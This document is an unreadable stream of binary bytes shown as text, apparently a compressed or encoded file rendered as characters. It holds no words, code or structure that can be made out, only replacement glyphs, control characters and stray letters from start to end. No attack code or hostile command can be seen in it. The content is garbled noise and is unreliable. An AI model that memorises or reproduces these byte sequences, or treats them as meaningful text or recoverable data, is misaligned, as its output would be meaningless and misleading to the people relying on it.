�sl��*k�r�>PY��G�@�� RE�*\{�p�0�R�@��	[�X��Cg�nq|$�c�ڷ��KKgJ6���Ž�I�(w��Y����rEM�U�����G2��y�Լ�h��(.$O���bpgp���Ii�o�ԝ��8�?q�f?�i�0�D��?.YA��Rlj>BV�	D)ʹl��JO�Tʫ<4e���-��@D�KY�p�Ȇ��H2aj�q�cT�ͱ�j��Lh�8�o%k�f�KrǛ�^҃�0�1���h�UW'X<�P��~�3	�Y�wm��1=��Nū��!pǩ'<1F��,p���{,R�H�>]<yF��E��ƕ�hl�}��Z�Sl���D�^"�B%������d�[��q��݉��!Er����(!����`$�U�L�X��P��(A.$�я��_��0FXIV��qBL_�k�n�#UE���r��WI� �8��q�hn��l�V��� xظ8�D��]"'a^A�UP����"����T�e�6��e�Y�Kg4�[Ћ>Q�EIf|�Ў����l�L	�c򾑲qm�h��#��5�$Ms���.���R�^��j�H�6�O�jn��p�^���q��vT*��r�)�'��MX�EqJZ�h�r��Ȋ���I�/C@i���+��qZH�P��D��M�����Q��؀t�;�LU���U8�
�=���L#�i�,�_��v6���g\S�����_	�tŁI�8�Ӓ�����AԆy����?���9�W/�Y	c(]~�����X�m�$�H�D�s5��n<�J��:]�R�{�k\����C�iX�E_ЋY�7���5�\�k֝>,���1�s��3�7M���-YЦ�M���d�\�&���E�����#���^e
Es1������Y"�_N�ߑ��A)��JE�]������P�x+{�X�-�n�.���U��d< �|]V�߱�Y�x(���RSlH���w�n�.�n2Gv��>|;tTՈVu��WSh�9Fl,��Iz��/h��Y�x�p�9o{��PU�gD�'���k��Wd�ɵ�����k�!zRj�A��WC��ͭpg���y8�
�>xA^�����[��g\r��>��p܃Uh�P�ÙHD�BIڙ ��:�rݟ0��R�G��xݴ��^Y��8��ֆϰֈ4uk-
b��r�O�茜�Q�#6m|��5���H>b�:�yJLiU;�����,7Ǧ���$��Q�z~��7�|v��-*��7�f��M<��%Ae����^}zaMA��x��q-�����I�UL��t��[�XEI��j	�Fq�z>˙Ч��d��F%�a7��$΀���{�3��poy��[}�\=z�:ry҇�^w�V�N���B^�:�-�\�����3Z�s�C��=rعu0h#��C ��~��	�g������g�!Ć��+�Ϟ?�
)�˂Q�=������?�*�Q�g2���)��wo�;���{7O>x��%Zt(>}:��r�^>���̓��P����5���%���%K�<���}ğ� K�4Mr��{8�!�䪒}H��;/#Ȗl���b�,��g������x�6��O	�x�	��w:�}@y��D_�|J�Ѿ�H*�q�˗3�ќ�Ǳ�3�}�A�M�r��\�Gd��+��G���҂-G����i��td�ʏ$����Çh�yf��ޗ�}2�&�bI ���*�DjH>�(�h��#饓Lj�$��� �4��K�̇��j���a���1c�)}�hj��zҁ��r�������{�yh�(WӇ,��'(�j�J E�
��A"�/(��?$޹D�����&�l��
Cb8�2#,�{��4!O{G5���
P�	%��'y��'	" �m8 ��	��<u����S²��/�尋G��Fc�UL[����f��6��!�Ѣ!��i���+T3[�T�p���t8�@��6#��I}��"�0�$�DRѣ�>����m�!�3��M�~�JOW"m4)���!���Ѝ�����a��r���'��̊�Ռ8K#��y,���G4"��lS����!+oE��3�-,m��|�ć��>m�}D����C--��l���MR)(�K
��|����\��L��9%�8�T�C"L<��ժ#}U�� �0G�t�Ӳ+L���-p��)W�K�y�w�=��V^l*��)�1��sI2�c�2:ÖZ��4Z��E����YV�|v���&j��|�̷g
+�Ƒ�����-0>�"7�.�Z�������K7X�����(�'%}���I�,r��� �K�|���뮗K�k���V	��<(`$�i{�ͤ�!���LS8�g<%?��O�)N�#4�lS؋�������V}���� )"⇱�z�*@�����w�)�I��V�fb�4	1��H��	11�K���E���d��]����H3ꑍrd���� �p��2%���xA�G�ǳA�X?�4� N"��<H��?�Ba����x
���4�&:Gq�����2#��T�Q�`4��d=z��ؐÛ�$!I���L�@�l�T�a���s7��-<$ 5�$0/���v�
~�:�	�����X���~>����+ J�@49ɕ�r�<�I�u.�|��Ft�IJ��ps 
��A��C}9��U�j���`+��&�Jh�
���:�`@8�<��#HzX�\̢���h�R�>'��B��K������N |!�^H�ژpY>a���F+S��'�v~C@��2��.C4
N�?�)���U�f��B�T�JRV�q�S�8�J؉��B	�>KX�躟���'�;�(7�Q�� ߷�%�ͩ�[�I
A��k$���5�"��qkM���&t�GӺ�*��O~�`UR����^�,����a3���Rf}=t���?-�S�$���,����0�?\5Mo�l�V�6Z�d�zNm���c4�/W�[@��g����gLb~0VD��Ծ*�S���i�f�㪔���[[��i�Sn����▢�@���d��)�3Id>�OG�E�u�$!$JQ��:r��"�Gat5���Nt��P��EQ����v�E��[1{�C�Lf,���\�$'Ll���=&��]'2�`�c �|-@P�$�����Q��^�C1�Ɔh�y�eF9&�q���0ș���_�+�6��;c7���S���_&7S�`<��M�*�r�)�Vh�����\g������G"�b�I� ��|�5��^��툸L4E��`�"�d'��	l}!@�XP�R����/̋<�?����h|X@�H'�0J���l�Tn��#4�3o{��6L��AF���O.�x�wt�QI:�|���0�μ�/�n��C���hX�4��J���L���*h4�UVjnP������ �8Vg����
�}G��)T�4���_��A���`aM�$�J���5Ŏ|D�!QBV$��u(�+�π ���-ųKJ���8Dz3�V�N���P�V��N���P�T2��P8ք ����SpL��o^�GD�3�|Ù>𤄽��<?�`�ޫ�Ux�����%8���)HMj�t�Ϙ%�����q�
(�[��R��x'%��<7yI~fJ�vxԜ�n%}�UӨ̒��*XPR�E�����	KXqI�]����!�|�"R/�8��p���.�V®��l�3�J* J'� ��I�LL����m2\(�c<J/`n|^$6��F�G8��N��ޡt4.x�j�����E�f�'m�N�R�ά (�;>%��S�f�4E4�J�tP3��"L4̓���|��,M��Oj��� ��T	R��ͼE��E�ꃢ(�6��Y� '�E�x���#D�| ����.�
��.dtB�"Db�"]��]���"�Iw��a�BƄ��� �`�BOr��\���3�+�6������b� 2��J�a��+HF�6�x�*Ƭ������ ��f��c�̣I�BS0�
@�).R�"�,V��NU|��-
]e30l������Z~�ϖ��jр�����ȑ�H�`ĩ�����C���`D���gN#F$� t`	TG �0�Tb	�c�����P��IA��D ��@�]Z�R�!���*��튧`�ϡʮI:h�dg*��pcm6�dL�h0�	�l ��byb�%o|�1��a՚;�KH�S�D?��<l�����/z��-'&���.�/�j��L�H��<z�N��)�Q�F�z�-��7�
���F�0/6%�����JpȂ�����plL�Ř��C`MA|`���#E���\"��کt��]TB���"�#�\,��b��@+���
R)%@%�D��.��#���r&�Xcy���K�j'��qȎ8 9�b �@H%� ���8��R�)7� 88c7��',�z	�qh6j�j��k"HU�#U��U�B-����+sC�|P���5�ӫ(e��s3��/Y�>���&�>P�� ���P�qb�GG[��\D_�21D��l���M1:$1�d"�OB :̛�<��j�l�F��G�b
ށ�`R����Aqr�������iP���� �f���0
'=�{B/?G'v� �FĈ`��|�O�elFH����Ю7�c�Hc@􆗀���Q8J�mT�U|�=�ѧ��4M�΋	M�<��ʗ(�5{���X�o�:���a����aj�k(ZjDl �
#�!|�	�pB�ps��C�n��%$��s��#^��P�-��bzB�"���aj$���m��Tb�����^�����)9�)�!2���VC26fc�nv���ߖ	@ �xF;��)�	�k��;�㒮 3V�UR&e��{2MN9C���8����K+Gc9I�GnB=���V��j.M�������K� �����8fM�<-A� C �<xB������x�RKDA���;��
�27�"��Z�	$�!��K#X�B_��'vw��l�(�+�g
�)�KT�H�*���86�3�4R~E{(�@2x�m���=C(TF����8��-��M�xÃ�tb9�g��_��4e��QV��6Ͽ�o��)���Oj�T��Y�&#n	_�Q�r�7M�NW��
R��	���m�� 2�bA����QH�ox�Hڃ�R�V�px!�1��"6G%�Vhݯ�>�;��c�F'��abN�*����II��پhZZ���T���q�t��l5MZ��,fQ��[!81��Ԭ�g�������8�G��%y/<�'��U��0Up�6�7�@R6UZ�O΁9�bGc��D X���
��8V�'��@������e	V�S�vS6&�C��nw2F��+� x�!Dgs��l�J�ч3�y�!��s��r��ZR�۩�(���X!Q�������h��tI��%���t˩�}9�GR����~�M�r�U�j��;���s��pa�刏$��}3m9�P�t7 �?P�6D8R�K+��d@����S��;Y�x#��R�0��V�Q%� y���@�wXd�����W��9b�b$ZE�xi���B���e�x�S�(�G��(�"�h��Z��(��@+)��F��=/~�),R,��Jq�Ĭ 9|�Ͼm�t�ƍ�R�*�z'N�
7HW�h9�q��� ���<R�{6e>�����@����kpy���CU<��x--�� �RFk�V��&��Y7����J�>&j,�o����<�酀&��c������\ úp'G>0rx	��[蚭��S��z��v��_[V�P�D��H� ��U��͠&/�O&;CJ8�
���M�[�A�� �� �R� [i7 �86�ϪM=Q�>9�"M.�����Y�)�JJ�?�)�R6y6��>	�Μ*<�ÄZ�3�U4��1�
GK�;(76���
�p9	h��Ld�l��y,�� �z��K�!���!h2谅��1��( ��Îv���v�(j�(� Y����abr�ڢx�̉9k)~���`$�������{�uD�7�7�kiVCJ'�����B����,��m��L��=k �.��FL�Z�i�KJ��H)�
J�~Je�T����h(�B8>Od�p1�t���Y�������H+&��>D�80��,:�W�CoJՊ����%nvh%�A��}@��|D	!WVh����A�)���?�(�Y|��ŶH�k��=����G��2�C�Zx�:�)�v5~"J�NVw�n:��<
WI���O��Sɰ���9�48�;�O�!@��qs�P�0�
VT��Q�\������#>/��r��RHw?�
�qj��Q��z��AE�,�z�'#��b��!T�Z�-�2�Z,���} �ם�۽�����\��v�@�o�Ƹb_�t���l��� F �3��Y�#�w�_�����u����P��[YC	��.u��8[R6��R%���@����E�N�;����[MƕJ7h�q˃0� j�7�P��=��p���ˤ]/�	�oy������a��>m������պ����j�����nH�!������W�y�]�ݝ�����~��=��^�-�wybJ�}I��ٰ���67^2��
�r�C�J�;E�%�hW����pm��Uw��l�L���4��?%_��HD���C�̎h��)��HW��g:��m�k_�C~�Ъ�sbGc7��Ė�;�7���y����r��,����]�����ea�{��m[&L��������_�龊ٿ8|��B��x�Uk��Ip� �^<��'/�<*8��#ro�|���Ч�Ȼ���'��w��7o�y��)�'E^ I�^��)Ly<q*<�^Ġ8��#t�Rz���SJd_�w�,��k�%��F�t߁�����!��a�șD����(���Z�J�"Q
8ꕲ��~<�p��xo��TX3�N�1g��3'ܝ0�k����6D���i~��,�^�ةa��W��%���S�#_�|����MO_={���p��F?{˗?����z۹g��=���ݽo?���&D���7F}M�����q}����S��
&�=5U�P��Ãj����j����P�]?�̓�J�1KG�ÓfqM�Sep�3�@D-�����WK��`��Y�S?��V�BE2�C�E�L��>ö́XPey%`��ؠ]Z�u�b��٘d���Mq�d�Lq��K�$��i��C�j������ ����j�QD�Q�qN�c���F��#s�=�Cs���\v����*^����=�Tz�;�Ǩ~�����gES:=&�\��c����F��#k�q-k��d?�����P�s��&��M��dYN8��Da5EW��ؘW^��m�u+����I�GA� cPB��d�:Ed�]���qDu�� R�!v#c7b�XB
�H�N/Y�%g�x���	hh�����cC�*�jB3jOn�nd��<V*r�<���5G��׹
+ֲ�Z^�]���=��s�H:�<��g��ŷ��;�P�h�Y����U��Bh��j{U��S���4"JG蠥�@ܔ'�bLVмa2�[�J}�eM����_\����C�S!q���UZ	��@M���
A���q&AXZA��eTF��H�]ܥbr)��A/ZN'���D~4�6l���΢��hЌ��Ym�pA\pQ��SW_p���u6Pǜ�DT]�Z�
��YiMU���t|��i�j�(��l�V؇C� �|�t�8? ǒ
�D<��%�j�v�Ҹ�8�@�X�kױ�F1�4� �!"n�G�ߌ���ǵ\ح	�[����t�<$w[��cTt'�$":�F&���/Wx��b���5!F2
{�d��2�l':�L����F���Pkh�����@Tj�����8���_�A�� gP�b Ge��P�Y+%)�rG(D��mP���\0������e������H�U��< w!)!��A��X������9�ćڃɁ4�$6�)L)��3)(�[O에l $���-��&�P�wWJ�N�����#Y�8��<�u�#��#�+��%>��r�����T�'�)�g�R_j>��7�ůR�����EPšǠ|��p9� *(��j�?���\���G?�ѤREBD+�a6E���Q"�=kZP8[>��D���G�2	��-
	�(�)�Z�.��c��D�)8������:)fv͉gV<4�l1N�]/��O9�'3�@b��]!*Eɗ=8��0��/�C�u/Q�i�j 5�м���?|&���JM�r3�I"�/c#"�F��&0�98�$Om�ӫ1P��Y )�:]�haZpP9u�+��W�<��1��	E�i=2������<p������0%��b����:5#2�;�Д��2J����$!�+$��~�:� [�+�)N�D
��>B�&5$	U��f�(�`/a���n�����,��㦗�D���~� ێ
5���k���V)Z~����UD~�C�R������Nu�����T��Ů)X����T��_)���J�����pI���m�̭L#,�	����h��Z?�0O[!"a��	������q&(y�ʒL핃�i/��ǅSEl� qj�l�L	!�]dL�"'D�ycX��5�}�%0J)�=m�c��!Rȋ��B��>�����:�4@�P�j#4,�><�2oILB��F�|$HN.GTԩ*$JW�-<�$��XE-ulߝ�|�ܶ]MAR��Q���)d�]���Nr��	>�����7��ư�(���9�e�e2�����!;J[<˜�q:���'V\O�	�
Ҭg&,���aB��ϳ�)-<B²�a�EŌf,^��+�$S��k��Z���5�P��4��Խ5Uƭ�!xP��ː���J���S���(�(5��/�(�@Z�{*�E�SA�В?�8�����= �$w�q���{4��+��0:[&4l�˃Jٓ'+�T,�1��
��Z�~��$az�Y�ߧ���Xa����w@d�w�e�� �9&�!Ύ�t�+hɞZ";��~�d!��c�Gk��3o'nI�!E[�-��H���n���e�f�+��4I��z�7e*�@��S�fBUy�Dy\c+!A��hCK�t� �g7��+�A	�L`�L�V(�B�8�vG7i�st��HF�Sm4QF9� 3c�OD�|�%4f--t}�v}�: FX݂-��}�f$���c��;'�;�Sajt/9�cEv%f2��Z��m~2�#n!�,�TR%��"4xel�6�fS��1��'��Aš�a�y��S"�@�5T�f	dT`D�q��R�Ez�'A6�0{b$1��q�"C'd�r��q"�NL-��DY�a��hˤ�"�$%vE/BtNdC��:�NO�:&kj���&bD��ܲ:��m�$�uAg�0y�<�a HaU�GdZ�0et��dIv��f��(>s(K`(xWw�A[BSwWF�w��H\�:�����P)�x��S��f��8��@g�y��A�����T��yv�0aq��.&��R-�'9���L��}���?2�OE�(G���R@'�%a2��J�q)�E� -��M�a��NCBk���/$k�a��XΓ|m�c�w;Su�11�1�U3�&3PP}e�38��qW�~r[x��'�4��n�5^����hn�e��4LSL1AKI6�3Oe�o�*$���@=�5_�y��Gu^��!�'7Q7&�[��u7��@�h-�}�B.�Ē}��5-v-�@ҎE0`�����ƅX&6:�#Y�#��h�x-���k��B��//$d�N�-�`;$'3;B�Q%�qcR�)m��0ЃXV�H�w��d�dJ�Q��7z��V���6rD؉0/I�16�S�����S���A�5D��0 �y�aE�9�K 굢=�>3)$�(D��- �D!�^7�u���d_ǱL�D��0jh��$
��P3�#%�N�◹Ej8$�XkA�W�:����%A�$�I2v}�<�����%��@q~+��$�)wow� W�M��ri�/�BRX��D�(Y_����RI�Û~v��ȤE��&*w�Qʊ��5�����@�qKU6�D�b7��Q�AwFP.w`2����`SD���Xi�5���6��Y�k�S�$A ���K��RC���H��E�6O��a�a�J@��;�%���(bt6W�V8P�Z��6�Z��o�J$��-�S!��o�J�6OGK�Ӂ����-�J��S�Dԉ����:0�)�M{�*:ٴ���c�f�U]�����g��vK���% ��6�h䢷���jr�Vi'wG�NA8��VF[�C�N��N�A��$BA&�X��#Ť-����} �/�a�w}��bO��O>F (K%c#`� ˲&�Z�XH�o�4����*�95I�����1��8��a?�?�{k��>{��D5vD�4wY>�Q�I�5Q�f��S��*Vp+S	zAzn+r��v��Q���y��X.�sB1��{�]�<��"70SFX�0	��hG;�[o_1N��#|�KPA�}.k�'O��G�F�z�����b�����i~x���%��%����@@�DSc��.�a�H|��A��]K,`4� 級���+a%o�$��������o�s����*pAy���jf��^pAK��M���0�w�__5o�${�38E8L��B���"�Sv!��zp"��Xl7�$ 
�;�a	-��?�h��������C�B�+���Hv
�����H0�8gP`W8b;��#� �X!*��S���YA����S*�rkD��=]G۴��N������i��Jr�\�Ĥ��L�fRz@�uyh[,e^�2��qU�G(1�҃:@�O��"&19ɤ*!Wɱ��YJ�_�`Ӗu����0�kYhrO6N��_�u@L�#k.�t��DB��O�~	X���>R-�d���� *bض��Va#<AѪ�,���a�|kQ�-ը�D2�`�e���-��Sб�EK�Y���e�:vA�aF�j�j�?�b*���y}y%8+�BT`v{oԹTN%L��ZdSr3)�s�ؔ�쌞\��h9���/<� N�LMp9ѧ=v0=q%o���$&Q�Y
�,!C [L:�/�3$��Lgt'�D��{83-��,�'+����6�f29��"s:���i�d>�\ݳW}ՇE����ӻ���oVC�����;�ƕ��"G���?�(�L
�d늙'�h�5T@6��+���GA��AF!,��G��H����V�Q�>?���W��!�,�ReQ�L�v v�;2֋��0��LV�eL��a��O�a�+X��t�s�:����-?�4��A`a��^��P;�ucשEAH6���R!*Z<`H���C�JK��M5V�K,5G{��ƒ�d��q^�1�#�o����nl@q� ���m+��l����0K��a�+��M����l*}���U�Kw.�1T�r2yʂ#r�!�ݛ��c�T��[�8$�,< -��}�&�����t���-$��`�t���)`�0�����E��C19B02��(�'�o��?]�I ��H��ױ��f���a�I�<��),�T��m�-�;��sݬ@	��<J ^]t<A������! X�4�`�Mɔ��lN�<^W����t��8�ge[}��r�j?i��8w/���L��M��D��NX�#5�a'E��B�\L�{8P$�G./B���T�G=eWQA0��� G�o;/��[�6�Q�k��N5 5��cOhm*�+�F<?����Höcp:i|���\ׂ̕ޜ�9���1#��k���T�q�d@pS0���`�����cP4+0���t�e1��Ʉ�Ӳ�'��s��!,A�24��LL"|}~��h���k�(�\-��8�Rw��^�@�!:�9�"��%��J�R�f�1*��8��e�f����բ�Ŧ����矽�U)�Eí��[p��@�5���͜?� Q�^�xS��Ç�<|���c�!�|��ѻw�>|��G/�H%����o�##ߙD���> 8���qǾ���!QrR�<}F �K�O�;FU��1�?�F��7��I�9�Ļ���~e�M5[�	ZU����I� ���ㇷ^�{����ğ��y���zحYx�"&l�_?}D2R��<{���K�3�W"W|�<�㝎�M�����6�I����kݶy߾۞{����G��=�6���q|x?{�mPO��9s�ķ7�l/���J��yE$=�|	��{G<;s���o��C�~����@���@	d�w��a"��ȡ"*!��{��)X��|�)I��F�"�#XJ)(%t�)����	�h�I�w��A$�H��������*�����ѧ�<�!���g-��r�����.� 0����:��B�.�+*��g����k�%�"�<1��6}l����p��F�^§��G����Q-���Jw���-0�g����>撣�8��N�S�3��Άo0�s)G���{��pD}T��`}�>��� �K�@�=���h0�_j⡈(��󱂦�|'C�N2�$�Fҧ%|p-��xF+��+l��}����y�'�|t[����y�(�y0ب�tPѥyޙ���:̬,usk���D�� D�k�4�
�2vL-��Ғ�ن�'#�mγ%�2&�ET[}�Z4N� %�,J_cz7�������+���Z�VQ_��UQ�����D6W��ToD��= 鼮:n��Z �VYR�hǆ rB�Mh����1H���!Ë2
)��Nt	b(ȳU'�nd$%̣�âx��,��"yH����"J�����(���,;R����:���ͿR��1����5��w����`��F*4�i{���&��Eⴓ�ep���v�R9m�4S�����lz�OkK�ꭷ�O �E���&%/!Iy�T>��G剏 ��TAg@x����g��lPD�%�Z���4s��X����!��(�3O|[Qth�T����e-GTXU���$,cCQX�rC0�i.��T&���y^<ܲ2��1�{�t���<�C ��=���w�/F`�WH�3�<�	Y�ߥ�Ǜ��`!�Dd� �>Lqfj���v�ӵ���k��p���Ԭ�\�㊍��^iaT��|����!˕v{V~<���<(B��L����3jA���	3��(��e�P�<	�&V�\�DDGHK��Ș�Dś�8�A���H��f��仍AK�y	�2�Y�/\���N-1Ɵ��hv����	6x��G����Pq� w3�E��fx�D��mt}�
O��5R�PҒ�
��)x��)AϾ.��� �����,�qЧvC�=X�+�D�o�)j�����`$Tpaj�!���
3�ܭ�y�#���
�K���d�W@��Td���Qas���r��Io��r��L	xG
�T���dt�g=k�e�c��CZ�b��g2���f�Q) A|=�j�N���a!Si�E	�2[�VV�Zԍ�㠯�Mv(�*�q�m:���dj�ǥ�� =L��f��j�0Uשu@�[���U#���(d!�ZDT�w}� ���U��EF�:IIJ�(��'!9��x�:�H���A=�@�'�1|�
�`�p��*QэQ�j���ï���U�3,�,L �����-V-��ld���x�x��= BB���P���K��ݬd��܍�nI�Db�<pT��ф��T�o`րK���ѐ�
�m�x\�W�zg���aq-����u�+��&�iH�Y���ǩ�b{��ds;���Rt�UL%��\>�+��-e�2�N�R8�1X�
Y�z�yDI*RYK����q*���XZX��*���닇A�:fw��_�<GZ//���W6��Z�ó���eD�hD����YH(*��5<DZ�Ԭد,[��l���Q�;�nHi�9
r:J/q���/�ȅ2I���>�9��ʞ�'��9HB �78��p�)����4�#��%C�(�NіQ���L��<F�ʢl�~��4�ͳTL�F��x�i�=؟�4<�r��̥N�բ��P<�<��e	���W��o8�ǆ� zh+8 BRBӳ���� ��W+�7?��L��n�mPU�RT��v �5�ߧ6�9�AW{C\���&��L�+���ʤ"ݩ�f�5�נBj(�?$����v��C�.�3�@v�p|(yMһd�ߪH/����ˏ/�02;��mn굌-p=Ң�_�Y���'�E��4�e���?�g�:�=jơ�L_l�&,?����h�3�����Y{d����e�B@:��_r;��7��ႚ�0��z��8�a��*�}�&�.�83쒼�H Y��(!�إjI*�`|`�j�w�q*���B񉒈�Us0��0	��03�y���p0�C9�)��!� �י��ZB�s�Q��s:�@�4��8��y']���ꉌG��:���C �$�b�*��!�E�?lч7[�x��ضy2��՚#�؂�`7��-���i�H�J����: A�C�.ۇ���r�1�W���,8���@1A�� D9S$�C��������]�AшCv	�r#@��񴡣
,��%��x��C��a�s�B[�#8	:!��X�eG�a�9�WÊ�Ʀ�#�©3#1����u�� ��@����|����;��y���.����w���ӂ��{0�{�N��9j�т�ڍ�၄0���āT=N�w�S� G��T� �[�L�Ul�,�%�"�]�"�]*D�@��!��oa�wȈM��>B�&oZ5#�+O���+� �8x���)�H�k�F#X����PB�Ʋ0,)9�XL#�a,ƪ>L��p��ǲ(üK��|�	��B��H�� �� �D����(��yhΔE�,����D�|�MA�{�?s��h�䨲���	y���\		[��	���|`����u���Ig�����ٛ!-���D���l��`=@�^�*.��М��	��	�ɫ��!�o�
�cF�@�yx&��=5y��q*�%�1���� �	��K��X���yC�L�Ӎ�G�2�P9�*Ϯ���Eb-\A�{�y�ćnsȤ��%�(���-�G��GQ�F�Đ��z7lq�%�������(���~��
�$��Ԡ欛���i���&�%�[-�N���w&���Q=�Ӊ�������y�O�|O�z��+�0	���9�C&z���9��"�p�b|���w�$,���]����,+䝌y���/����3���	�G�(:��?B\8�He��q��٤��)��9V��7m�U��!tAү��s�|X��.���l���V�+ ��:QgC����
����ܔ*N
�����8d�#�+!rˡx��H,���I���"Rk����C��Á���;"�xI����ԕ��߃�i�❾�P���0Y6
���.��sYV��������g�<Γ	9Q����E���*�^�G�I��-�Cj-B��i�#��#����`�#c���~��d����Vn�[��3U����D�R��kCk��@S�1�s��ç�	J�(Q�(Y���ݩ4����A-4��LB�ܟ�8���k|�)1�"Y}�T�0Ls��8�NM�G�+���(C�����C=��:\�� �eCR[�(��Z�բA8��%P��H^޴kڏV��b�H�˔Դ��RE*J�7[�ză֋�Ŷ�1%bU:N���-��̂)؇3��.�2W}��C�r/�1��	$0��K6)��͹�0���	\&�A*�
��L�}
�j�&���#0H����[��#�#���؏�����H]�Y�1��;��# �������`���� 
k#Xb�m[��U����
���_���5Vb���}����#(^���|ٲ�<϶���������ک�����<{�~�����L^�]��<��r���	H&q�Ѩ�c��G�e%p3�o�9婋?���ԲL¸z����z�i���9��O�[5�0�}��Ⱦ�PR��� �뱴h]�Jx�*yH�S��Y�B9�W]	ebg���f�ds�<����Q�"V��b/Vx�Q������Zz�� C<��Mjj���{�`��:���c<����pѼ����I��E���^ڲ·���Rd.@��I`��* ��	�)�V-��� �/������М�H��)����� ���#N�9(�2�$���+��C�.y�M�)�+�b�� (�Ib.C� ��~�R�kJ�H�qXe=�	qh�W�$d�u�N8�FI�-���s�M)�/�b�$�^�f2c��	��DԀ8[�)�1Α�g���:V����Nd�w�U��R:8�	yHD
Ĉt�>v�������F6�Af�ҕ��+P���:���Q�:x���z˱�!$mXvQ	�!>ّ��q�͘K�'-�Tq�a�A�:� $a�a��B����$��:b
�1mfC��(I��p6/x�S/]�!�;t�Db�N�M)���D��x�Ci���ExuV8,��	=��{V_~~D`=N��c���	�+�<m����C��_e�ۉ�c��}�Dg��@Afkd{9&�9Ee��ȇ�y�#l�!ipa�-9\�[0#���;��}���7��H��' f�;�%��0�w��6}�9"!jzո�h��R�8!ڙ(v�j9����	��n{��`�JI�c}@V��ol�CZpY�#=f����	&����� �����Ŏ�@�jq[��/PW
��l�p�.�r���	�8������	��%G)��$�1�e-1С�9|�S��LeFݴ$��G��ɵLū�ӡi�bb� f�i��c�zȔ[l��T`akU=�0
�`�U�kVW(n�t�����a���s<c��%]�%A��2�MeBq���ݬ���}N�����:���c��R�B��4�y0���n;ьB*<�����h�8�Җ)��*��uIF+��u�\�(��+��8�˪���ⴱJ'+:H��O�$��($�+/Q���(נ��sTV7��V�죆hK
I��n���GknY�S�?�b����'���A�)dIN�#Ј��q��0ӟ�
.E��	��������{A�UY�Ғ���M�Lu��$���GdfSJ�	��}u)�U�'�!���s�,ڠ�Ǌ9��Qu9��F�$�˿�`�Ɋ���#��l���E���1�)2f�(Q�#=��1� b�b�Q��fۉ�҂�x�f8_h�Lю�����C����x���O����t�˗/�DzJ���w/�{����G$d>z�t�+IO��%������K~�ljyiχ�~<}���^=z�@ħ�!S�4YHG�</�k�� ӆ
ė��4^!�vG����'Hyb��;�w��}��X�H�<����8<�����H�ċc6�pa�/*�(q_����;�㈾#��A��_� �/�86�}��3҄���M�5y��A~��)>���Ax[�ygpIJ�(�E�q<Z�E/�zXlR}���w��S�]^��?�W�̹��U�@
5�'�CY: �Y��S�|�O��Dx�Y��dCK4��O?"����S�>�S<Vp�Ua}���؇OX���p�P}W�#�Ex�FHh�OG#��C<�ą%r��_^�ei�QE�a���<VJ�o�نfF��ZI��$hg�F����a�U��e��f(o��a��y�p��-�B�9g`t�-a�A�xT�>�7Qd���>`܃�y�FVF��T��A��R��Z�}�zπ<(�V�#B>^EgC�=$ZY|Q����<��|*5�O�$�TM���0���y5+���7ŨJ�3�{�k�S�2���*E��HmY9�<8l۰sYٗ���&�;G`\棘�?�OVhʙ(m<ࣙz�\�YF/���̪�F(mн�١��0[p??��mV)s�UjF�J;w,BΝ�W��C[D 1�8���y���s�f�5�`R�ʗ�|��JYY�4W��4R'��w)MTF�����s=X>Ĵ��M64!"�7�+�O=	%�qOw��z\�@�8}� �!�j���b���CeA	�=H��Q<Un8lYW�"}i^�"���k'c�>nAAY�:�v\���s��[ؘJD�g�1�a��o2o=/��(k�PC���<�7\��f
���%X��U�@U%�X�D i"2^1egc|�����$���{����Hv�������� �,9�2$�$l�r�Ҷ�e�Ѓ��lb5�%��\?��.�QPjPhۏ�)4�;��[�,؝#�kTS��=؂��%�-u�V]� <�t�<~)��Ps�䕉2��?����QNyN���ƌ,�"a ܘD�F�P�a�<�>�=�Q����R�2~8��q������9��_���}��H�*ID���0V�#WH#_J��܈W�XI��>J�`�6B�9�@D���$6h"}�)D�,ͥ.t��<� q�(%[D�)G�ǩ�D>	�O�A*P�[�J��R$�p�,��bYJ����Ăk��Ԧ�'��kl:À��m�kQc`D#�#@��CV�v�wtd���@���)+�\Ŏ7�7�lqd�"��=M3��r4cI�Oȩ�A�PM飔��G���"a�[܂�+�0��k�B1")�a�t��\Iqo�r�W��A��h!J
U�ò\�/��HG�@�aI[q����
҃0��b��%��r;�I?����u#��l�vD'�5�,9-=�@�1��
a�D�
�a6A]�F�p�'�q)�7⥾��{���<R�<�Q�qWH�3���f*.��R�#�R�����Ml�3��I~��n������'�F(�*e��dd
�[@�T�������
�J.��S\0+-�7�LQ"2���6=k)��|�B��%��H&���0.[�7	�����A�a䖠Ǣ����:u�Yz�V>q����H/x@�,�!j��d���<g��� \~����K[�o[��(KK#��q���m@�5�Q�P9Z��d݅��"1�hjZ���&f�҃�І�(BY�zc�.t,y4����Vb 3��=��
�w����W�-��b:`�ģ���F����k���&P��v�9�[��P*���rI�n�GC,����@�>��Bz����� 9j7a	��F��dX�!����m�v�F�܇��b��e�1K�ªY"����~�%3*�au��THCfo���r���D��5��$�ԓ�%*Zᢡ��f��:�Te�)<4���䎲O�!�>��~M��r4�P�eK1��2+�n��U�.�Y��O����5v���g��dWO1��ew��h���a/�&F��O�j'��!eq�S=�?��C-�(��/�u�IJy�W�"������Uc���s�~Qwaޕ۰�u�Zk��Ps�?��MR"�<���^O=P�z�r����b�q��#>4B�h�1L�zug��σ:04&%����$�!H &���S�̤�\���N[�B�ը��z����2[�ͥd�f���M8���3�\ê:=|,�~�,��Yɏ�p�m�wd�Y<<m�x��B_�����U9��þ]��0̰��Y��@ɞ�L�HD"i�m��u����X`�{dFI�����Fw�FV��ymҠ.��zpC��ሣK�Y��}aYm�@�tN-��I$\��)ϊQ��P�|��XI֠�� �F8��p��D������n�o	����_�e�5KP����Y1�9��DS&��R��U�=0`���5��G�tκ��M�_t��Nn6ͅ�X��I����]��el J>$�>����Iq�WQ�E� (�1"��u^�ܢ�(��x�a�b������y���f<!��EDH1�Y��U> �}s�M��<��!�ѣ+^�6���V�	�>�mS��ڵ"J�6�V��Ps��e�>\[���L�U�TC�0.��@���,�^����Ń V��t�u���ŗ�������h��x���[x__�i؀�f��=$��`K>耎jd�EE*���PLVnOEy���a�^���ʕ�������1=���\
ĻuǨ�N���^�qrl�bZ�0�5��=L��D��b����а��]��]p	a�@���@Zfer����cA ��D�ؘ=��<Y��t���W\��8�C/���qD[ִ$6��$H���d<�d���q���,�T�bgR&SO�@IF�D�U�F)aJ�c�eԟX�j�M����� %c!�`����v։}D�B��Xv����X���yˑ<�m�,���	GyLtT��RB��y��ݿeSe�O�]ر]�)b����B�e��m�I��>胵Q�� �D^Gkm�%�?�&I�TشX��`�Ci�v葦�� ��EFy��B�HT�`�Ar��0��\D#pܫ
